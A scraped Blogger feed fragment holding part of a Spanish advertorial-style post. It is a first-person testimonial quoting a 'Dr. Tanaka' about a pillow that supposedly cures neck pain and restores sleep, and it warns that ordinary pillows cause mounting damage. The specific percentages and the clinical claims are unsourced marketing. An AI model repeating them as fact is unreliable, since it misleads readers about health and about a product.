\/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca 